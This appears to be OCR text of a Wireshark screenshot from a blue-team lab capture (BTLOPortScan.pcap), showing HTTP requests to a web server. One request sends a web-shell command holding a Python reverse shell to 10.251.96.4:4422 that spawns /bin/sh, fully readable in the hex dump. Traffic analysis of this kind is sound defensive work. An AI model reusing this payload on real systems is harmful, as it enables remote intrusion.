 Activities Wireshark Sep 26 10:04
BTLOPortScan.pcap
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
http.request.method == GET
No. Time Source Destination Protocol Length Info
16201 672.982972093 10.251.96.4 10.251.96.5 HTTP 706 GET /uploads/dbfunctions.php?cmd=python%20-c%20%27import%20socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STR…
16402 756.303158071 172.20.10.5 172.20.10.2 HTTP 558 GET / HTTP/1.1
16421 757.341006021 172.20.10.5 172.20.10.2 HTTP 572 GET /browse.php HTTP/1.1
16425 758.215807652 172.20.10.5 172.20.10.2 HTTP 585 GET /complaint.php HTTP/1.1
16429 758.817332953 172.20.10.5 172.20.10.2 HTTP 584 GET /login.php HTTP/1.1
16433 759.487704460 172.20.10.5 172.20.10.2 HTTP 581 GET /browse.php HTTP/1.1
16437 759.696035726 172.20.10.5 172.20.10.2 HTTP 582 GET /browse.php HTTP/1.1
16440 759.895694795 172.20.10.5 172.20.10.2 HTTP 582 GET /browse.php HTTP/1.1
16443 760.079748823 172.20.10.5 172.20.10.2 HTTP 582 GET /browse.php HTTP/1.1
16446 760.296359334 172.20.10.5 172.20.10.2 HTTP 582 GET /browse.php HTTP/1.1
16449 760.471200146 172.20.10.5 172.20.10.2 HTTP 582 GET /browse.php HTTP/1.1
16452 760.648770703 172.20.10.5 172.20.10.2 HTTP 582 GET /browse.php HTTP/1.1
16455 760.833556671 172.20.10.5 172.20.10.2 HTTP 582 GET /browse.php HTTP/1.1
16458 761.023983282 172.20.10.5 172.20.10.2 HTTP 582 GET /browse.php HTTP/1.1
16461 761.216280842 172.20.10.5 172.20.10.2 HTTP 582 GET /browse.php HTTP/1.1
16464 761.415007984 172.20.10.5 172.20.10.2 HTTP 582 GET /browse.php HTTP/1.1
16467 761.591171173 172.20.10.5 172.20.10.2 HTTP 582 GET /browse.php HTTP/1.1
16470 761.791471206 172.20.10.5 172.20.10.2 HTTP 582 GET /browse.php HTTP/1.1
16473 762.295847636 172.20.10.5 172.20.10.2 HTTP 585 GET /complaint.php HTTP/1.1
Hypertext Transfer Protocol
[truncated]GET /uploads/dbfunctions.php?cmd=python%20-c%20%27import%20socket,subprocess,os;s=socket
[ [truncated]Expert Info (Chat/Sequence): GET /uploads/dbfunctions.php?cmd=python%20-c%20%27import
Request Method: GET
Request URI [truncated]: /uploads/dbfunctions.php?cmd=python%20-c%20%27import%20socket,subprocess,
Request URI Path: /uploads/dbfunctions.php
Request URI Query [truncated]: cmd=python%20-c%20%27import%20socket,subprocess,os;s=socket.socke
Request URI Query Parameter [truncated]: cmd=python%20-c%20%27import%20socket,subprocess,os;s
Request Version: HTTP/1.1
Host: 10.251.96.5\r\n
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0\r\n
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8\r\n
Accept-Language: en-US,en;q=0.5\r\n
Accept-Encoding: gzip, deflate\r\n
Connection: keep-alive\r\n
Cookie: PHPSESSID=10b3rrv35ctuvv7vlnsfr6ugjt\r\n
Upgrade-Insecure-Requests: 1\r\n
\r\n
[Full request URI [truncated]: http://10.251.96.5/uploads/dbfunctions.php?cmd=python%20-c%20%27impor
[HTTP request 1/1]
0060 3f 63 6d 64 3d 70 79 74 68 6f 6e 25 32 30 2d 63 ?cmd=pyt hon%20-c
0070 25 32 30 25 32 37 69 6d 70 6f 72 74 25 32 30 73 %20%27im port%20s
0080 6f 63 6b 65 74 2c 73 75 62 70 72 6f 63 65 73 73 ocket,su bprocess
0090 2c 6f 73 3b 73 3d 73 6f 63 6b 65 74 2e 73 6f 63 ,os;s=so cket.soc
00a0 6b 65 74 28 73 6f 63 6b 65 74 2e 41 46 5f 49 4e ket(sock et.AF_IN
00b0 45 54 2c 73 6f 63 6b 65 74 2e 53 4f 43 4b 5f 53 ET,socke t.SOCK_S
00c0 54 52 45 41 4d 29 3b 73 2e 63 6f 6e 6e 65 63 74 TREAM);s .connect
00d0 28 28 25 32 32 31 30 2e 32 35 31 2e 39 36 2e 34 ((%2210. 251.96.4
00e0 25 32 32 2c 34 34 32 32 29 29 3b 6f 73 2e 64 75 %22,4422 ));os.du
00f0 70 32 28 73 2e 66 69 6c 65 6e 6f 28 29 2c 30 29 p2(s.fil eno(),0)
0100 3b 25 32 30 6f 73 2e 64 75 70 32 28 73 2e 66 69 ;%20os.d up2(s.fi
0110 6c 65 6e 6f 28 29 2c 31 29 3b 25 32 30 6f 73 2e leno(),1 );%20os.
0120 64 75 70 32 28 73 2e 66 69 6c 65 6e 6f 28 29 2c dup2(s.f ileno(),
0130 32 29 3b 70 3d 73 75 62 70 72 6f 63 65 73 73 2e 2);p=sub process.
0140 63 61 6c 6c 28 5b 25 32 32 2f 62 69 6e 2f 73 68 call([%2 2/bin/sh
0150 25 32 32 2c 25 32 32 2d 69 25 32 32 5d 29 3b 25 %22,%22- i%22]);%
0160 32 37 20 48 54 54 50 2f 31 2e 31 0d 0a 48 6f 73 27 HTTP/ 1.1··Hos
0170 74 3a 20 31 30 2e 32 35 31 2e 39 36 2e 35 0d 0a t: 10.25 1.96.5··
0180 55 73 65 72 2d 41 67 65 6e 74 3a 20 4d 6f 7a 69 User-Age nt: Mozi
0190 6c 6c 61 2f 35 2e 30 20 28 58 31 31 3b 20 4c 69 lla/5.0 (X11; Li
01a0 6e 75 78 20 78 38 36 5f 36 34 3b 20 72 76 3a 36 nux x86_ 64; rv:6
HTTP Request-URI Query Parameter (http.request.uri.query.parameter), 257 bytes Packets: 17508 · Displayed: 4743 (27.1%) Profile: Default
remnux@remnux: ~ BTLOPortScan.pcap 1 / 2